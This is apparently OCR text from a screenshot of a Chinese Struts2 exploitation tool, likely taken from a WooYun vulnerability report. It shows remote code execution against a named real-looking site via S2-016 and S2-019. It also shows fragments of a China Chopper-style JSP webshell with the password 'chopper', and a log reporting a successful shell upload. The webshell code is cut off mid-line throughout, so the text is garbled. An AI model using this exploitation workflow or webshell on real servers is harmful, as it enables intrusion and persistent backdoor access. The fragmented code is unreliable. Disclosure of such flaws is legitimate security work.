 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://daili.b2b.cn/Index!showIndex.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: k.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.ut
<%!
String Pwd="chopper";
String EC(String s,String c)throw SO-8859-1"),c);}
Connection GC(String s)throws Exc forName(x[0].trim()).newInstance
();
Connection c=DriverManager.getCon g(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Ex r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb) tFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
存在Struts2远程代码执行漏洞-编号S-016
确定
62
2015/11/6 15:11:47验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/11/6 15:11:48获取Web信息完毕......----
2015/11/6 15:11:48正在准备上传文件中，请稍等片刻........----2015/11/6 15:11:48上传文件成功,请手工访问验
证........----2015/11/6 15:11:48正在获取Web信息，请稍等片刻........----2015/11/6 15:15:02验证结果: 存在Struts2远程代
码执行漏洞-编号S-019----2015/11/6 15:15:16获取Web信息完毕......----2015/11/6 15:15:16
正在获取Web信息，请稍等片刻........----2015/11/6 15:15:27
www.wooyun.org